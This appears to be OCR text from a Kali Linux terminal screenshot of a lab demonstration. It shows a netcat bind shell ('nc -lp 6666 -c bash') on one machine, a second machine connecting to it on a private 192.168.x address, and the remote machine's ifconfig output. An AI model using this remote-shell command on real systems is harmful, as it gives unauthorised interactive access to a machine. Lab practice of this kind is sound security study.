 root@Kali-Linux:~# nc -lp 6666 -c bash
root@kali:~# nc 192.168.228.128 6666
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
inet 192.168.228.128 netmask 255.255.255.
0 broadcast 192.168.228.255
inet6 fe80::20c:29ff:fed6:81fb prefixlen
64 scopeid 0x20<link>
ether 00:0c:29:d6:81:fb txqueuelen 1000
(Ethernet)
RX packets 498660 bytes 616300341 (587.7
MiB)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 128851 bytes 31979327 (30.4 Mi
B)
TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<hos
t>